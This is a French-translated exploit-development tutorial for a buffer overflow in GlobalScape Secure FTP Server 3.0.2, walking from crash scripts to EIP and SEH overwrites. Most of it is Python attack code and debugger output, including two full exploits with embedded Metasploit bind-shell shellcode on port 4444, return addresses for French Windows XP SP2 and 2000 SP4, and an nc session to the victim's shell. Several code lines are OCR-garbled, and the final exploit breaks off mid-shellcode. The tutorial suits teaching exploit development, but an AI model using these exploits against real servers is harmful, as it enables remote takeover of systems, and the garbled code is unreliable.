# **GlobalScape Secure FTP Server 3.0.2 Buffer** Overflow

muts@whitehat.co.il

Traduction française: jerome[at]athias.fr http://www.athias.fr/jerome/DOC/



#### **Qu'est-ce que le Serveur FTP Sécurisé GlobalScape?**

Le serveur FTP Sécurisé GlobalScape est un serveur FTP flexible, fiable et peu cher. Le serveur FTP sécurisé est utilisé pour échanger des données de manière sécurisée en utilisant les derniers protocoles de sécurité disponibles et utilise un vaste ensemble d'outils d'automatisation, fournissant une solution complète de gestion de données.

#### **Où se situe le problème?**

Le serveur FTP GlobalScape ne filtre pas correctement les paramètres donnés par l'utilisateur, et crash lorsqu'environ 3000 caractères sont envoyés par un utilisateur **authentifié**. Le script python suivant va crasher le serveur, donnant les valeurs illustrées dans la Figure 1 aux registres.

```
#!/usr/bin/python 
import socket 
import struct 
import time 
buffer = \sqrt{x41' * 3000}try: 
       s=socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
       connect=s.connect(('127.0.0.1',21)) 
       d=s.recv(1024) 
       time.sleep(1) 
       s.send('USER test\r\n') 
       s.recv(1024) 
       time.sleep(1) 
       s.send('PASS test\r\n') 
       s.recv(1024) 
       time.sleep(1) 
      s.send(buffer+'\r\n')
except: 
      print "Impossible de se connecter au serveur ftp"
```


Comme vous pouvez le voir, le registre EIP est réécrit, ce qui va nous permettre de contrôler le flot d'exécution du serveur FTP.

#### **Abuser l'EIP**

EIP est réécrit après exactement 2043 octets d'entrée utilisateur, comme vous pouvez le voir avec le script suivant, et les valeurs de registres résultantes (Figure 2).

```
#!/usr/bin/python 
import socket 
import struct 
import time 
buffer = \sqrt{x41' \cdot 2043 + \sqrt{x42' \cdot 4} + \sqrt{x43' \cdot 1000}}try: 
        s=socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
        connect=s.connect(('127.0.0.1',21)) 
       d=s.recv(1024) 
       time.sleep(1) 
       s.send('USER test\r\n') 
       s.recv(1024) 
       time.sleep(1) 
        s.send('PASS test\r\n') 
        s.recv(1024) 
       time.sleep(1) 
      s.send(buffer+'\r\n')
except: 
       print "Impossible de se connecter au serveur ftp"
```

| Registers (FPU)                 |  |                             |  |  |  |
|---------------------------------|--|-----------------------------|--|--|--|
| ดดดดดดดด                        |  | 0248FA9C ASCII "CCCCCCCCCCC |  |  |  |
| 007AEC64<br>88D66F38            |  | 0248FA6C ASCII "CCCCCCCCCC  |  |  |  |
| 42851000<br>00D6B621 ASCII "500 |  | $^{\prime}$ AAA             |  |  |  |
| 00D67508                        |  |                             |  |  |  |
| 42424242                        |  |                             |  |  |  |

(Figure 2)

Notez que l'EIP est réécrit avec des B (x42), et que l'entrée utilisateur restante est pointée par ECX, ESP et ESI. En théorie, nous pouvons essayer de placer notre shellcode dans la pile à n'importe laquelle de ces adresses mémoire, tant que nous pouvons sauter (« jumper ») vers cet emplacement. Pour notre démonstration, nous allons « sauter vers ESP » pour nous retrouver dans notre shellcode.

# **Détermination de l'espace disponible pour le shellcode**

Nous avons besoin de déterminer exactement de combien d'espace nous disposons pour notre shellcode. Nous pouvons le savoir en envoyant une très longue chaine de caractères (dans notre cas ; 2000 \xCC) et en examinant la pile après le crash. Ceci est présenté en Figure 3.

```
#!/usr/bin/python 
import socket 
import struct 
import time 
buffer = \sqrt{x41' * 2043 + \sqrt{x42' * 4 + \sqrt{xCC' * 2000}}try: 
        s=socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
       connect=s.connect(('127.0.0.1',21)) 
       d=s.recv(1024) 
       time.sleep(1) 
       s.send('USER test\r\n') 
       s.recv(1024) 
       time.sleep(1) 
       s.send('PASS test\r\n') 
        s.recv(1024) 
       time.sleep(1) 
        s.send(buffer+'\r\n') 
except: 
      print "Impossible de se connecter au serveur ftp"
```

| 0228FA5C | 41414141 RRRRI |              |
|----------|----------------|--------------|
| 0228FA60 | 41414141       | AAAA         |
| 0228FA64 | 42424242       | BBBB         |
| 0228FA68 | CCCCCCCCI      | EFFIELE      |
| 0228FA6C | CCCCCCCC       | FFFFF        |
| 0228FA70 | COOCCOOC       | eer          |
| 0228FA74 | COOCCOOC       |              |
| 0228FA78 | CCCCCCCC       | 12 2 2 2 2   |
| 0228FA7C | OOOCCCCC       | <b>FFFFF</b> |
| 0228FA80 | CECCCCCC       |              |
|          |                |              |

(Figure 3)

Un calcul rapide va nous montrer que nous disposons d'environ 1280 octets d'espace libre pour notre shellcode.

# **Faire face au filtrage de caractères**

Certains programmes filtrent ou altèrent le flot de données qu'ils reçoivent. Afin de faire fonctionner notre exploit, nous devons nous assurer qu'aucune partie de notre shellcode (ou de notre buffer pour cas) n'est altéré par le programme à exploiter. Nous pouvons vérifier le filtrage en envoyant différents caractères ascii à la place de notre shellcode, puis en vérifiant dans le débuggeur pour voir si quelque chose a été modifié. Nous envoyons le buffer suivant, et recevons la sortie présentée en Figure 4 :

```
#!/usr/bin/python 
import socket 
import struct 
import time 
buffer = \sqrt{x41' * 2043 + \sqrt{x42' * 4 + \sqrt{x42' * 4}}'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890' 
try: 
        s=socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
        connect=s.connect(('127.0.0.1',21)) 
       d=s.recv(1024) 
       time.sleep(1) 
       s.send('USER test\r\n') 
       s.recv(1024) 
       time.sleep(1) 
        s.send('PASS test\r\n') 
        s.recv(1024) 
       time.sleep(1) 
      s.send(buffer+'\r\n')
except: 
       print "Impossible de se connecter au serveur ftp"
```




Si vous observez le résultat attentivement, vous pourrez constater que le serveur FTP GlobalScape convertit les caractères minuscules en majuscules.

Chaque caractère entre x60 et x7a sera converti. Nous pouvons contourner ce problème en créant un shellcode absent de toute minuscule en utilisant le générateur de shellcode de Metasploit – et plus précisément, en utilisant l'encodeur de shellcode PexAlphaNum. Nous devons également être prudent en choisissant notre adresse « JMP ESP », et nous assurer qu'elle ne contient également aucun de ces caractères.

#### **Trouver une Adresse en mémoire**

En utilisant l'outil findjump2 de Class101, nous allons trouver des adresses pour ESP dans une dll système appropriée, comme kernel32.dll, ou ntdll.dll, comme cela est illustré en Figure 5.



(Figure 5)

#### **Exploit final en utilisant la méthode de sur-écriture d'EIP**

Maintenant que nous avons toutes les informations dont nous avons besoin (incluant un petit ajustement à tâtons) nous pouvons commencer à écrire notre code d'exploit.

```
#!/usr/bin/python 
############################################### 
# GlobalScape Secure FTP Server Buffer Overflow 
# Coded by mati@see-security.com 
# http://www.see-security.com 
# http://www.hackingdefined.com/exploits/Globalscape30.pdf 
############################################### 
# EIP Overwrite 
# root@[muts]# ./globalscape-3.0-ftp.py 
# 
# [+] Evil GlobalFTP 3.0 Secure Server Exploit 
# [+] Coded by mati [at] see-security [dot] com 
# [+] 220 GlobalSCAPE Secure FTP Server (v. 3.0) * UNREGISTERED COPY * 
# 
# [+] Sending Username 
# [+] Sending Password 
# [+] Sending evil buffer 
# [+] Connect to port 4444 on victim Machine! 
# 
# root@[muts]# nc -v 192.168.1.153 4444 
# [192.168.1.153] 4444 (?) open 
# Microsoft Windows 2000 [Version 5.00.2195] 
# (C) Copyright 1985-2000 Microsoft Corp. 
# 
# C:\WINNT\system32> 
import socket 
import struct 
import time 
# win32_bind - EXITFUNC=thread LPORT=4444 Size=717 Encoder=PexAlphaNum 
# http://metasploit.com */
```

```
sc = "\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49\x49\x49"
sc +="\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30\x42\x36"
sc +="\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42\x48\x34"
sc +="\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41\x44\x41"
sc +="\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e\x4f\x4c\x36\x4b\x4e"
sc +="\x4f\x4a\x4a\x4e\x49\x4f\x4f\x4f\x4f\x4f\x4f\x4f\x42\x56\x4b\x58"
sc +="\x4e\x56\x46\x32\x46\x32\x4b\x38\x45\x44\x4e\x43\x4b\x58\x4e\x47"
sc +="\x45\x50\x4a\x57\x41\x50\x4f\x4e\x4b\x38\x4f\x34\x4a\x41\x4b\x58"
sc +="\x4f\x55\x42\x52\x41\x30\x4b\x4e\x43\x4e\x42\x53\x49\x54\x4b\x38"
sc +="\x46\x53\x4b\x58\x41\x30\x50\x4e\x41\x33\x42\x4c\x49\x39\x4e\x4a"
sc +="\x46\x58\x42\x46\x57\x47\x30\x41\x4c\x4c\x4c\x4d\x50\x41\x30"
sc +="\x44\x4c\x4b\x4e\x46\x4f\x4b\x33\x46\x55\x46\x42\x4a\x42\x45\x57"
sc +="\x43\x4e\x4b\x58\x4f\x55\x46\x52\x41\x50\x4b\x4e\x48\x36\x4b\x58"
sc +="\x4e\x50\x4b\x34\x4b\x48\x4f\x55\x4e\x41\x41\x30\x4b\x4e\x43\x30"
sc +="\x4e\x52\x4b\x48\x49\x38\x4e\x36\x46\x42\x4e\x41\x41\x56\x43\x4c"
sc +="\x41\x43\x42\x46\x46\x46\x48\x42\x54\x42\x33\x4b\x58\x42\x44"
sC + ="\x4e\x50\x4b\x38\x42\x47\x4e\x41\x4d\x4a\x4b\x48\x42\x42\x42\x43\x4a\x50"sc +="\x50\x35\x4a\x46\x50\x58\x50\x44\x50\x50\x4e\x4e\x42\x35\x4f\x4f"
sc +="\x48\x4d\x41\x53\x4b\x4d\x48\x36\x43\x55\x48\x56\x4a\x36\x43\x33"
sC + = "\x44\x33\x4a\x56\x47\x43\x47\x44\x33\x4f\x55\x46\x55\x4f\x4f"sc +="\x42\x4d\x4a\x56\x4b\x4c\x4d\x4e\x4e\x4f\x4b\x53\x42\x45\x4f\x4f"
sc +="\x48\x4d\x4f\x35\x49\x48\x45\x4e\x48\x56\x41\x48\x4d\x4e\x4a\x50"
sc +="\x44\x30\x45\x55\x4c\x46\x44\x50\x4f\x4f\x42\x4d\x4a\x36\x49\x4d"
sc +="\x49\x50\x45\x4f\x4d\x4a\x47\x55\x4f\x4f\x48\x48\x43\x45\x43\x45"
sc +="\x43\x55\x43\x55\x43\x45\x43\x43\x43\x43\x34\x43\x43\x45\x4f"
sc +="\x42\x4d\x48\x56\x4a\x56\x41\x41\x4e\x35\x48\x36\x43\x35\x49\x38"
sc +="\x41\x4e\x45\x49\x4a\x46\x46\x4a\x4c\x51\x42\x57\x47\x4c\x47\x55"
sc +="\x4f\x4f\x48\x4d\x4c\x36\x42\x31\x41\x45\x45\x45\x4f\x4f\x4f\x42\x4d"
sc +="\x4a\x36\x46\x4a\x4d\x4a\x50\x42\x49\x4e\x47\x55\x4f\x4f\x48\x4d"
sc +="\x43\x35\x45\x35\x4f\x4f\x4d\x4d\x4a\x36\x45\x4e\x49\x44\x48\x38"
sc +="\x49\x54\x47\x55\x4f\x4f\x48\x4d\x42\x55\x46\x35\x46\x45\x45\x35"
sc +="\x4f\x4f\x42\x4d\x43\x49\x4a\x56\x47\x4e\x49\x37\x48\x4c\x49\x37"
sc +="\x47\x45\x4f\x4f\x48\x4d\x45\x55\x4f\x4f\x42\x4d\x48\x36\x4c\x56"
sc +="\x46\x46\x48\x36\x4a\x46\x43\x56\x4d\x56\x49\x38\x45\x4e\x4c\x56"
sc +="\x42\x55\x49\x55\x49\x52\x4e\x4c\x49\x48\x47\x4e\x4c\x36\x46\x54"
sc +="\x49\x58\x44\x4e\x41\x43\x42\x4c\x43\x4f\x4c\x4a\x50\x4f\x44\x54"
sc + ="\x4d\x2\x50\x4f\x44\x54\x4e\x2\x43\x49\x4d\x58\x4c\x47\x4a\x53"sc +="\x4b\x4a\x4b\x4a\x4b\x4a\x46\x44\x57\x50\x4f\x43\x4b\x48\x51"
sc +="\x4f\x4f\x45\x57\x46\x54\x4f\x4f\x48\x4d\x4b\x45\x47\x35\x44\x35"
sc +="\x41\x35\x41\x55\x41\x35\x4c\x46\x41\x50\x41\x35\x41\x45\x45\x45\x35"
sc +="\x41\x45\x4f\x4f\x42\x4d\x4a\x56\x4d\x4a\x49\x4d\x45\x30\x50\x4c"
sc +="\x43\x35\x4f\x4f\x48\x4d\x4c\x56\x4f\x4f\x4f\x4f\x47\x33\x4f\x4f"
sc +="\x42\x4d\x4b\x58\x47\x45\x4e\x4f\x43\x38\x46\x4c\x46\x36\x4f\x4f"
sc +="\x48\x4d\x44\x55\x4f\x4f\x42\x4d\x4a\x36\x4f\x4e\x50\x4c\x42\x4e"
sc +="\x42\x36\x43\x55\x4f\x4f\x48\x4d\x4f\x4f\x42\x4d\x5a"
#buffer = '\x41'*2043+ struct.pack("<L",0x7C4FEDBB)+'\x90'*36+sc 
#Win XP SP2 FR 
buffer = '\x41'*2043+ struct.pack("<L",0x7C82385D)+'\x90'*36+sc 
try: 
       s=socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
      print "\n[+] Evil GlobalFTP 3.0 Secure Server Exploit" 
      print "[+] Coded by muts" 
       connect=s.connect(('127.0.0.1',21)) 
       d=s.recv(1024) 
      print "[+] " +d
      print "[+] Envoi du Username"
```

```
 time.sleep(1) 
       s.send('USER test\r\n') 
       s.recv(1024) 
      print "[+] Envoi du Password" 
       time.sleep(1) 
       s.send('PASS test\r\n') 
       s.recv(1024) 
      print "[+] Envoi du buffer du diable" 
       time.sleep(1) 
       s.send(buffer+'r\n') 
      print "[+] Connectez-vous au port 4444 sur la machine cible!\n" 
except: 
      print "Impossible de se connecter au ftp"
```
#### **Abuser le SEH**

Si nous réexaminons le débuggeur pendant notre crash initial, nous verrons que le SEH est également sur-écrit. Le script suivant entrainera les résultats donnés en Figure 6 et 7 :

```
#!/usr/bin/python 
import socket 
import struct 
import time 
buffer = \sqrt{x41' \cdot 2099 + \sqrt{x42' \cdot 4 + \sqrt{x43' \cdot 4 + \sqrt{x44' \cdot 900}}try: 
        s=socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
        connect=s.connect(('127.0.0.1',21)) 
        d=s.recv(1024) 
        time.sleep(1) 
        s.send('USER test\r\n') 
        s.recv(1024) 
        time.sleep(1) 
        s.send('PASS test\r\n') 
        s.recv(1024) 
        time.sleep(1) 
        s.send(buffer+'\r\n') 
except: 
       print "Impossible de se connecter au serveur ftp"
```

| 0248FA8C<br>0248FA90<br>0248FA94<br>0248FA98<br>   0248FAA0 <br>0248FAA4<br>0248FAA8<br>0248FAAC | 41414141<br>41414141<br>41414141<br>41414141<br>44444444<br>4444444<br>44444444<br>. | 42424242 Pointer to next SEH record<br>434343431 SE handler |  |  |
|--------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|-------------------------------------------------------------|--|--|

(Figure 6)

On presse maintenant SHIFT+F9 pour passer l'exception dans Olly, et l'on voit que le handler SE a été appelé.

Une fois de plus, l'on contrôle le flot d'exécution du serveur FTP GlobalScape.

# **Sous Windows XP SP2 FR :**

| Registers (FPU) |                 |  |                                |  |  |
|-----------------|-----------------|--|--------------------------------|--|--|
|                 | ดดดดดดดด        |  |                                |  |  |
|                 | 0248FA9C ASCII  |  | "BBBBCCCCDDDDD                 |  |  |
| EDX             | 007AEC64        |  |                                |  |  |
| FBX             | 00D66F38        |  |                                |  |  |
| ESP             |                 |  | 0248FA6C ASCII "AAAAAAAAAAAA   |  |  |
| <b>ERP</b>      | 4289E0E9        |  |                                |  |  |
| FSI             | 00D6B559 ASCII  |  | <b>PARABARE</b><br><b>"500</b> |  |  |
|                 | <b>AAD675A8</b> |  |                                |  |  |
|                 | 41414141        |  |                                |  |  |

(Figure 7)



(Figure 8)

### **Sous Windows 2000 SP4 FR :**

Au moment du crash:





On presse SHIFT+F9 dans OllyDbg pour passer l'exception:



En plus de cela, l'on constate que le registre EBX pointe sur le reste de nos données utilisateur contrôlées (« BBBBCCCDDDD…. »), ainsi un saut vers EBX est requis sous Windows 2000. Nous allons utiliser les 4 *B* pour effectuer un (court) saut sur notre faux SEH afin de nous retrouver dans notre shellcode (Figure 11).

| 0277FA6C | 41414141 |                            |  |  |
|----------|----------|----------------------------|--|--|
| 0277FA70 | 41414141 |                            |  |  |
| 0277FA74 | 41414141 |                            |  |  |
| 0277FA78 | 41414141 |                            |  |  |
| 0277FA7C | 41414141 |                            |  |  |
| 0277FA80 | 41414141 |                            |  |  |
| 0277FA84 | 41414141 |                            |  |  |
| 0277FA88 | 41414141 |                            |  |  |
| 0277FA8C | 41414141 |                            |  |  |
| 0277FA90 | 41414141 |                            |  |  |
| 0277FA94 | 41414141 |                            |  |  |
| 0277FA98 | 41414141 |                            |  |  |
| 0277FA9C | 42424242 | Pointer to next SEH record |  |  |
| 0277FAA0 | 43434343 | SE handler                 |  |  |
| 0277FAA4 | 44444444 |                            |  |  |
| 0277FAA8 | 4444444  |                            |  |  |

(Figure 11)

Le problème sur Windows 2000 SP4 FR est l'adresse de retour.

En effet, les adresses pour « jmp EBX » retournées par findjmp2.exe dans les DLLs Windows classiques (kernel32.dll, ntdll.dll, …) commencent par « 74 » ou « 77 »… ce qui sera converti par le logiciel en majuscule (74->t devient 54->T, 77->w devient 57->W) bloquant l'exécution de notre shellcode.

Pour cette démonstration, on va utiliser une adresse de retour depuis une DLL chargée par le programme exploité : *CuteLogger.dll*.

0x1650C501 call ebx (Trouvée avec findjmp2.exe)

Celle-ci ne contient ni de x00 ni de caractère compris entre x60 et x7a.

On va combiner ceci pour produire un exploit fonctionnel sur les 2 plateformes XP SP2 FR et 2K  $SP4 FR$  à la fois  $©$ 

#### **Exploit final utilisant la méthode de sur écriture du SEH :**

#!/usr/bin/python # http://www.hackingdefined.com/exploits/Globalscape30.pdf import socket import struct import time # win32\_bind - EXITFUNC=thread LPORT=4444 Size=717 Encoder=PexAlphaNum # http://metasploit.com \*/  $sc =$ "\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49\x49\x49"  $sc$  +="\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30\x42\x36" sc +="\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42\x48\x34"  $sc$  +="\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41\x44\x41"  $sc$  +="\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e\x4f\x4c\x36\x4b\x4e"  $sc$  +="\x4f\x44\x4a\x4e\x49\x4f\x4f\x4f\x4f\x4f\x4f\x4f\x4f\x42\x56\x4b\x58"  $sc$  +="\x4e\x56\x46\x32\x46\x32\x4b\x38\x45\x44\x4e\x43\x4b\x58\x4e\x47"  $sc$  +="\x45\x50\x4a\x57\x41\x50\x4f\x4e\x4b\x38\x4f\x34\x4a\x41\x4b\x58"  $sc$  +="\x4f\x55\x42\x52\x41\x30\x4b\x4e\x43\x4e\x42\x53\x49\x54\x4b\x38"  $sc$  +="\x46\x53\x4b\x58\x41\x30\x50\x4e\x41\x33\x42\x4c\x49\x39\x4e\x4a"  $sc$  +="\x46\x58\x42\x4c\x46\x57\x47\x30\x41\x4c\x4c\x4c\x4d\x50\x41\x30"  $sc$  +="\x44\x4c\x4b\x4e\x46\x4f\x4b\x33\x46\x55\x46\x42\x4a\x42\x45\x57"  $sc$  +="\x43\x4e\x4b\x58\x4f\x55\x46\x52\x41\x50\x4b\x4e\x48\x36\x4b\x58"  $sc$  +="\x4e\x50\x4b\x34\x4b\x48\x4f\x55\x4e\x41\x41\x30\x4b\x4e\x43\x30"  $sc$  +="\x4e\x52\x4b\x48\x49\x38\x4e\x36\x46\x42\x4e\x41\x41\x56\x43\x4c"  $sc$  +="\x41\x43\x42\x4c\x46\x46\x48\x42\x54\x42\x33\x4b\x58\x42\x44"  $sc$  +="\x4e\x50\x4b\x38\x42\x47\x4e\x41\x4d\x4a\x4b\x48\x42\x54\x4a\x50"  $sc$  +="\x50\x35\x4a\x46\x50\x58\x50\x44\x50\x50\x4e\x4e\x42\x35\x4f\x4f"  $sc$  +="\x48\x4d\x41\x53\x4b\x4d\x48\x36\x43\x55\x48\x56\x4a\x36\x43\x33"  $sc$  +="\x44\x33\x4a\x56\x47\x47\x43\x47\x44\x33\x4f\x55\x46\x55\x4f\x4f"  $sc$  +="\x42\x4d\x4a\x56\x4b\x4c\x4d\x4e\x4f\x4f\x4b\x53\x42\x45\x4f\x4f"  $sc$  +="\x48\x4d\x4f\x35\x49\x48\x45\x4e\x48\x56\x41\x48\x4d\x4e\x4a\x50"  $sc$  +="\x44\x30\x45\x55\x4c\x46\x44\x50\x4f\x4f\x42\x4d\x4a\x36\x49\x4d"  $sc$  +="\x49\x50\x45\x4f\x4d\x4a\x47\x55\x4f\x4f\x48\x4d\x43\x45\x43\x45"  $sc$  +="\x43\x55\x43\x55\x43\x45\x43\x34\x43\x43\x34\x43\x34\x43\x35\x4f\x4f"  $sc$  +="\x42\x4d\x48\x56\x4a\x56\x41\x41\x4e\x35\x48\x36\x43\x35\x49\x38"  $sc$  +="\x41\x4e\x45\x49\x4a\x46\x46\x4a\x4c\x51\x42\x57\x47\x4c\x47\x55"  $sc$  +="\x4f\x4f\x48\x4d\x4c\x36\x42\x31\x41\x45\x45\x35\x4f\x4f\x42\x4d"  $sc$  +="\x4a\x36\x46\x4a\x4d\x4a\x50\x42\x49\x4e\x47\x55\x4f\x4f\x48\x4d"  $sc$  +="\x43\x35\x45\x35\x4f\x4f\x42\x4d\x4a\x36\x45\x4e\x49\x44\x48\x38"  $sc$  +="\x49\x54\x47\x55\x4f\x4f\x48\x4d\x42\x55\x46\x35\x46\x45\x45\x35"  $sc$  +="\x4f\x4f\x42\x4d\x43\x49\x4a\x56\x47\x4e\x49\x37\x48\x4c\x49\x37"  $sc$  +="\x47\x45\x4f\x4f\x48\x4d\x45\x55\x4f\x4f\x42\x4d\x48\x36\x4c\x56"  $sc$  +="\x46\x46\x48\x36\x4a\x46\x43\x56\x4d\x56\x49\x38\x45\x4e\x4c\x56"  $sc$  +="\x42\x55\x49\x55\x49\x52\x4e\x4c\x49\x48\x47\x4e\x4c\x36\x46\x54"  $sc$  +="\x49\x58\x44\x4e\x41\x43\x42\x4c\x43\x4f\x4c\x4a\x50\x4f\x44\x54"  $sc$  +="\x4d\x32\x50\x4f\x44\x54\x4e\x52\x43\x49\x4d\x58\x4c\x47\x4a\x53"  $sc$  +="\x4b\x4a\x4b\x4a\x4b\x4a\x4a\x46\x44\x57\x50\x4f\x43\x4b\x48\x51"  $sc$  +="\x4f\x4f\x45\x57\x46\x54\x4f\x4f\x48\x4d\x4b\x45\x47\x35\x44\x35"

```
sc +="\x41\x35\x41\x55\x41\x35\x4c\x46\x41\x50\x41\x35\x41\x45\x45\x35"
sc +="\x41\x45\x4f\x4f\x42\x4d\x4a\x56\x4d\x4a\x49\x4d\x45\x30\x50\x4c"
sc +="\x43\x35\x4f\x4f\x48\x4d\x4c\x56\x4f\x4f\x4f\x4f\x47\x33\x4f\x4f"
sc +="\x42\x4d\x4b\x58\x47\x45\x4e\x4f\x43\x38\x46\x4c\x46\x36\x4f\x4f"
